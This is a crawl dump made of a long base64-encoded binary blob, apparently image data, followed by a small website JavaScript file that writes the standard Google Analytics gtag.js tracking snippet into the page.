CsnpccZHgn8apPyz8A8PHjh4duD5B3aH2B0Ydow1S/bsDj8WbABIkQLHFQ8fhsj4oBfTFb445s5tqEfPvwcl3NzQWVANBTki/ilIpUCBiFQiRNzAbKYE3AdymnAYYAoAALgAHpw+/Q+HgCaW0gyxwqxQCEmSFkjiIETSvwX/OMj/MePEyq8VHpRMoEHjXwdhzX11gIGNlSwYvq4LK9iB4fbtzjt0d06COXMSHcyj/4e+AwH0BNST8BXflwRfBuvjT6hMoTIUKMb/g4J6A92H0EE0IZjgRrVIQI1FDl5EzUb/PIiRhBcV9IGCGybITkGwsBTTPytxiOBOCtzE002MBdWii//8BKOMSslIAVFAOVVIAAFMlUBVGmRlgQVcEckVWGIhuRZZS6JlllikycUXKKAMMYRe/1zR1xV//VWAHl7+86UeDyBRghmJMcAITosp0EMhl0U2WSqS3RCDGabpIQJoTZiCGlw2IJHaA4MCIIklhVRjBTHpcICbEI3+IwRD/xxIIkAMRBjwQQETmEADAeB958sxrHADg3XQFZRdds2B1yqorX5n3qfr0drdP+91N198HvlCDX306afMfpN4IWBBk/[base64]/9IshtvMJYgwCFXKNEpAQTQ0KovwsiCzXTV/SOMc/+rqtqdq6+mWl53s55XUHvsoUeC2/LhB2x+++0ngTIBorCQQG4vayBC5kIbh4TZPpjRSA5iBLjiE7GzUogsgTti44tHpABkK6ohiVCbuyjUvDbaiyO+UAkgVQJUOSSkBV4V2fpYRoZVcMIKF5SwH1s8kAKVMkBggAyY6PWBF37NVQBDHg9GGBIgm0Hymg81tvLKjrVcp50U7HmDDdv/ubP3qXFgSQDSeGGFDEJYkjRuvgmx26OFyIycCZ3C2kGv0XDDCivWMaQqc96NDVQE+NoAC7KehriHOWubT69+FbeD7CcOcYgg3g5CEAL1zVnOopyCyuAPg5RCAhapBTUgRBL/[base64]/ie2AX4KbbI6z6wWKB+4/cpXbksIf+p2N/8cKFkCWciB/rZBGCJoJBZJ3EZG4ktcUu6FLokcMHNCMjUMoA6A4FxTQOdMHrpRDgHowT965AMNYNMq/yCCFLhpAW8W/[base64]/UCUB2JzrXLnJTazYtYhEMKIU/uXX1rVOnel00lkSRoQHXKEP1QCFBwoglyvIABQfwAQONsaQ05CRjP8fO6NNLHcyh1guenJU2T8UytAAUOChkrCTnSZaUbioohCWsEQKOIqXR+2mN5GiQCIB8A9OKedTzoGp1rBxquykKjyv2qR6qka1AuaUPdKV1a1IKYy3XSc+cfOI3SQIg/3I4kD+yRstZ9mshBxEIQmxw1Zp8kuOYKgk7S0RWIc5IrD+A78pZEAdJHEGKWjgDDsa8D8CIIB/9KB0AjgDgxl8Og3Ila4SJsJVKNxNIuR1r+IU5+oABtiAwQ52Topiw3DwAQ/oswCY8AIxrISDL4pJjKQJ05jKFLLJ6MQmjOAJjAiastGaVg4MLfA/HlOQGLB2ohTd3vLCJ4dqCMIL9tD/AEglZRshUIADhfgHSulnNRhkbTrWQS7Y6tcqmnaABtHN6a26Jsq0lQc9p/RVfRpYHwbZchIHQZZ/JsHdYyWLlhJgxnwRZAVtYYhC8k10oRXkVXF9VYXiAqYaAiCFLZxBAAIYMDXPUBAHn86a2IwwhCWMTQpTuML/wIpWhNRNC3DYiB4GcYjTmTCwFPZjpCHUoPQAWQhI48WDGSNqfNsxP7mhBGjK8UBNJonQKkChKlvoQ3ZUkAAIGclmiJnMug0oOcx2CzIoHzOiAFLeJI0CC0DCb2ng5ZX6AgbR0Fp17MMqNAcQPJ4Sxr6fuyqzvWdqCzwPducTNxRk6R9eKMgV/1BQrIKgwArk3eB4FrKsRiPIhL2ML6Mx7uiGRDpcIkehDyyQgB1tesGaNrBUGnyGBPTodHKdealNPdctaMCuFWY1q8FpxCUS6ZwhbqdZiGADmYUMLoPxgDReAIoCkDGMqQnUsW0cg5GlkdkDZYAkCCqCOEqb2tQuiJCt/Q8ks7bbFDVUITjaBWYwSjdKy00h3J1S4drPPlnjh3HH3DU0b9I7+65aTj3lKaop8KZsyymtsrvdXl0hDYc4BJYm74UsOXy8E2dI3zzOoW153lvEZKFYQ45CIghAmig3cKYRzGCp+IDBsfcR7UtN6glfBZvd3PleNSxrI34YsOdU0mbNZP8GBdxgUAX4gO9e/[base64]/APO2VWG6ZU4eVOHkRPQhRiumcXtdFvIiAADlMCXfIAMCNugoAYSDAq7YRaZmAFioMhkeJbzKIZNLA1PhB0cRYSQEZkZlp+dCMBm2IAIpI8WkUEhpVb70N3/b6VUmkHHdcSb1kQD19jH/[base64]/D1K/ZnAPwQX/oHZvPXhmLHK2PCbIAogCRQi4t0KAbSBwHmK25zHeTQQfZAANfxUJObXe1RiRjJLBfpZQ2jg/yea4kSAREGMBEOUZEjSRCoyRCsQ01ehIOCs4CzSooEtGMzpIszR4C5CGC/[base64]/aXDDuYA92UzgZY6wRyf9SEokncEUzbsGZ3EACEAIR3MlplMkglEDuSOEU2gChgEwMeKNYlqW6mCVOOM/SiJYssiXZpeO1xeWB/cNcxsAa2kAMWAIHPIEXpEH55IYk4GOnKAerwBSYEehxfcfXjA3VDOBzeQp33EooEKBBksB1LWAj/pQkBpx6wMcqFYQFoQBoTkJHaqAmtqZEyFcv2QJDzEKJimAKsmIJusIjjIiM/sMr/sMjpOBM0KJM4ibr5eJN9qbM8eSoBSeQ6GDO9SBRGuPPIeMyuk7s4MHCWIAGWMAF+AEAIN22WYYN6AEOSCG7dQaZmIlkcKFkkCkXXk66dJZ5MoR6yqJDuGU6kh//[base64]/68QQCQSwKa2h4aukqcihEd8aIiSQLWMqKmeqkSk6D+UYracpgvBYq6CSyvQaEHg6kPsbK3WaK3KKBN8AQsAwRdMhL4O2G3i5gt6WlzdoI/0Is39oqkRZ+/F2u/[base64]/SNgQTFMQX7OxDAME/gME/UEHSptym9aq+/[base64]/1+qin3ST3Su0X3yBdpRr4Euc3/eCScu1fcQVzFslZ0E5hSav/IFxAOggA/R6dnYxMdoKM/[base64]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[base64]/CXLddYvMS6665OIWL7nm3SvKffntdybG/plSsSoDdqXLKZNwKpRioBzzn8gO28MKMiByaE02Q2uzzdLiVMigjuu8E7aH9JRNott0C7Q3QYkDzrjhlEsOueZohg676P+io3TSfy4V5J/pfp5uhU3nQ08+UE1J2pSZRjW1vkIGCsAUgf7RbyHPEiCik4ko6sLrjDzMSaSZOvDlGJJSguEYloQp9sILk032H2Wd8nAnEE0A6icSeuWbBBOU+ieUmVyEitxvqwr3qUmkEvIrr7wqa0gmk2Sy3rXEKqWWuDZ/ixrNqfFX9NGbFJgvg7kM+J9H+AXin8sw+8WKzUZ2AjSM3dwYNdPo/LhOV2caOc9OZJvt5C24pkj5QAUd7jc8lDsuOU+QS8cTRm1uVHuds/OZO5+7I4SI9BQI1ZQY0I9h6VFLpY8+VaNG6CCFHJKIazJszWhZXhsE9kEYfLGSlrj/DSbLCptNbLKTEIWoDQQYyrRIMAEUgMhaOSHBi3SUOBodKSpcgZxV3pKVs6xLLH5hF1/oMq+ZaG6FoavL5wJDOhnO0C8Cm9KUrOSYLfXLMk3awxC6kCYAJGCIFtNYxkSjMY/BiU4ds5PIRkY8k9lPIr1ZHstYZqiYMWeLNXvO9nLGvUl5LzyCsEJ56gOqGJiBjWyMAdNK5bSB4Ec/VaPfQ7gmnOhcIVcyGVtPZnIUtKktgG1rGwGRhcC6PUUneGugA/3mK5oAbicoytY/LigVEsQIcTwKoVMYN5WyZCWEOkKSWtQlJKfMpS1mocZcwBK6VYJFc6WAIQ1x6S/GEGwm/6hTjMFWF6VlkOkLrovdmdLQCeFdjE1JVOLGWNM7ObFmJmcI3ms0UL+sGc9PebQiFn0Ds+IQajnQuwhzFpU9nIlxjDzzjvjc4x5TmGGNbUQfQqbGKfmkKmqmmN+rGlJF/OEsVzTYlUia0iBkmC0l1DiKMJCxK0QmSwnKUtYBE6jAoBCgREEZik4mEIoVEe5FjWvct5xyyq9wJSuQI4vjSCgWdl3uclDRS77QkhW95EUvobPlT336OZ+y46ez+Bw7/jELoiK1FOxQaimeilSlKhUWSs0lYXAoMIPhsJeO6SUIYNekMlGmSb9AptaGWETP3K6Zb0Kiaeyomt21xjUj0/[base64]/zSCAybrxfKawrAiiRsd/yEEhnsmN1zDAxwoB8h8r6dVCz/ZQSRqUyTCJbUVha1spL5An0SqRMAAnQZmg6IKFCwu4NEg5tXwZLJLD3FrMYqRzmeUf8RpLm6OSQr2kqy4wmnObz2LLNt9yldmF6lGx69S9EHUwU3UKfGfy3sHAF6nxbTSjW/HeSLOjFZSWL5QApt+tXmlKqHuEK1hH4MOw4DKi/scyCvOLbPwjiFojojJt0JnONJjWb3XKNH3HMVdZU3gBwrBeN9zX5oWzUPgL8czI0CjmNMoT29MZzzDgzkv9wwqCcIL6BNBGM0w222Y43z/iaJ/4GcSfBwnoFpLt/wUNhZYjHenJR1hSyJWAoW27kuhG5vDkis72tlI+FoiE8RNfZRlEFLRkJi+4o2+htEdf6cpzgbTmH4VLle1C11NeKcsYcreWeMGzW/JMjfDaos/kbepeTH7owcxE0Cxf+T/gO5hLY/Uf8uVqpPnVCv1uSees0/TqeJ6EL2HmC0MfeuxWbYVkAkCZCrbYrGvtzLYuUcIfm/ATLZwnrXGzihv2jbDDSRxCjRN6XFRUzRyFszCus3uMDZoNzidZGdtTfUlz2qrwg5o3CsAJtykQ2FwrkgUVmUG9+gcySNvkCmlI3/vWUG1tyyKfEGCjICGAB0K6ohD1JZPEpcrChzQWIf/JyC4v/XK7ULkufLULX3Ep0p3znNJX5ivOGv/pT1FYCpIHRvfcgmpSnXro3xu65jFneSkcXfz3Kt/SjZZvG2b+pPxiqUtU4upMpp9f/jKhTIg5OuuaRIw9rMALZHiCBgCAflg7pCFQr3WDZ2KnaPbu6qKpa2zuys296obDWHyZ2Muu7EaMixol2YCM7ZxtsaZNEPwAALBN27itjWYi3AqCjqwuaywAVzyEtQ5qQeDt8A5P8SpkDmggtgqg8aTMbnSCAB4p4GjiCRCBkkKEy/YGKhqnuDbIBnVEuVDvR6AiSJKk9fDFBz/pKUCn4z6nc+rCCGFIvIBqz8grqQSDvZr/qs3WC/jQi9GQD9EK4/oqDRagL0qur74KhueyBJiwhDFAINQM4wuYAPz+YQ3LKhtW4B8OYQsgohOUSa1mjcHebzReBU52Z5p0DXj+of1eI6+4zk/4amV+Q5zKrjjKjgyox5yYo9nQSXsQMDukzXuiQxA0QH3oiY0ma8ayDSHkwFQy6yB4TA52jO9uowB0pSNoMSRIq8jI5pDu7SXmwEMqqgBUQQlOMLZq6/HspuAmb7c64Ak64QlQoANWhARQoCiosSiIa5YYDvVySivKBS2eK10sbqbiIklej/bW5ZVeqM6S0JbScc9eyClsQbxMjqiaKgqjygqfKr2sUNGSDzBw/yj6+EIxAPIwHoOrHoN1vGr67uu+QA2sjo4wQCBhnEIiJUPV6jCIiCci9NAhYk3WzgA02OoPrUl3+iOaBIDH5IpjKgxAomiK7Gf/kIc3OmxQiO04BAvZkK1RgEwTE9ALsEPFou1niMDbYizGSrEU6QkhVLGfyC3+EkAPLqonOMIjekIkSstXEAluYOsXUVBDUtCRSEQYUqAZn+AJTEAYopHLqjHhEm5yhGsmEq7NvmzNSIlbgDAsLs5z2IyFrIu6Mg50Po5bdi8wds+79kIwhE/[base64]/qtWZ6FyigPKK6ALMvyEH4iP9dSRi5oWzbp9HYkLV7qXEhJ4sSRu9pCKkKnXuwCHevlLg5zL17oCVsIu2yPHXbPqAYDqh7TCp3C0GbBqhINqZ5kMhkDDCezSYBp+nqO5/hihwBmIllnDWnUL5LgIB8jYVwhYWJhR3uUInf0H04zNbeA6ThjIwFgrRZiNEDyD9nKTXSNTrz/[base64]/[base64]/aQRcRKllG2cvIEeWdoRdmisvl2SnWHWFlpBbVmlVnVCoSuEJfwpDa1XQ1otDs1DRXg4zfrXSoFYggzVYF8O+YhSrLpNFSzMhdyiYCIM0o5VZq7WXvDZIkyAWHqFHAwIAOyANCiANCiANCiANCg==

--- FILE ---
content_type: application/javascript
request_url: https://www.scyjaq.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-X6WM8YGS1X\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-X6WM8YGS1X\');");
document.writeln("</script>");